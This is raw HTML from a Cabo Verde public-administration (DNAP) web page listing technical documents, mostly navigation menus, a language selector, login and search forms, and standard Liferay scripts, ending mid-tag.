color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=144915&amp;redirect=%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F145427%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Ddownloads" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769135290957"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnap" title="Ir para Direção Nacional Administração Pública"> <img alt="Direção Nacional Administração Pública" height="157" src="/image/layout_set_logo?img_id=1485362&amp;t=1769130221824" width="426" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direção Nacional da Administração Pública (DNAP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/missao-e-atribuicoes"> <span class="title">Missão e Atribuições</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP tem por missão estudar, propor, planear, executar e avaliar as políticas públicas nos domínios da boa gestão, desenvolvimento e qualificação...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/vis%C3%A3o"> <span class="title">Visão</span> <!-- if 6--> <!-- list 6--> <div class="description">O que queremos fazer ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP integra o Serviço de Recursos Humanos e Emprego Público (SRH), o Serviço da Segurança Social (SSS), o Serviço dos Sistemas de Informação, Documentação e Conhecimento da Administração Pública (SSIDCAP)...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="https://portondinosilhas.gov.cv" target="_blank"><span class="title more-links">Porton di Nos Ilha <i class="fa icon-link"></i></span></a> <a href="http://www.inps.cv/" target="_blank"><span class="title more-links">Instituto Nacional de Providência Social <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Regime e Vínculos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Ciclo de Vida do Funcionário da Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Ingresso e Estágio Probatório</span> <!-- if 6--> <!-- list 6--> <div class="description">O ingresso na função pública para funções em regime de carreira e emprego pode ser condicionado à frequência com aproveitamento de estágio probatório …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Estágios Profissionais (PEPAP)</span> <!-- if 6--> <!-- list 6--> <div class="description">Estágios profissionais visam contribuir para inserção dos jovens na vida ativa, complementando uma formação pré-existente …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/carreira"> <span class="title">Regime de Carreira</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por nomeação, no regime de carreira …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/emprego"> <span class="title">Regime de Emprego</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por contrato, no regime de emprego …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pessoal-dirigente"> <span class="title">Pessoal Dirigente</span> <!-- if 6--> <!-- list 6--> <div class="description">…</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Newsletter <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Outro apoio e informação <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentação / Legislação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Documentos e Recursos de Apoio</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos"> <span class="title">Documentos Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Minutas, modelos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos"> <span class="title">Formulários Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Descricao de circulares diretivas...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es"> <span class="title">Circulares / Diretivas / Orientações</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Publicações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"> <span class="title">Legislação</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Legislações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Publicações</span> <!-- if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Minutas e modelos ...</span> <!-- if 6--> <!-- list 6--> <div class="description">Texto Minutas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Informação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Toda Informação sobre Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/destaques"> <span class="title">Notícias</span> <!-- if 6--> <!-- list 6--> <div class="description">Confira todas as notícias e novidades sobre as atividades da DNAP e sobre Administração Pública cabo-verdiana …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-fotos"> <span class="title">Galeria de Fotos</span> <!-- if 6--> <!-- list 6--> <div class="description">Imagens disponibilizadas pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/contatos"> <span class="title">Contactos</span> <!-- if 6--> <!-- list 6--> <div class="description">Contacte-nos através de um formulário online. Em alternativa, dirija-se ao nosso balcão de atendimento e diga-nos como podemos ajudar ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-videos"> <span class="title">Galeria de Videos</span> <!-- if 6--> <!-- list 6--> <div class="description">Vídeos disponibilizados pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/eventos"> <span class="title">Eventos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aqui pode consultar os eventos em que a DNAP vai participar ou organizar, para além de poder consultar também a calendarização das publicações e das atualizações ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Úteis</h4> <section class="link-box"> <div class="col-md-12"> </div> </section> </div> <!-- if 3--> </div> </div> </div> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnap//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnap/search" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769135290965"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_oeyo" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="xgde" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"xgde","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#xgde"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("xgde",new Component.default(context,"#xgde"),destroyConfig);else Liferay.component("xgde",new Component.default(context),destroyConfig)});else if(false)Liferay.component("xgde",new Component.default(context,"#xgde"),destroyConfig);else Liferay.component("xgde",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Documentos Técnicos - Documentos Técnicos - Direção Nacional Administração Pública</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnap" > <div class="entry"> Direção Nacional Administração Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos" > <div class="entry"> Documentos Técnicos </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Início </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="ykkt"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol=downloads&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId=145427">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol=downloads&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId=145427">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li><li class="dropdown-subheader" role="presentation">Ordem por</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol=size">Tamanho</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" 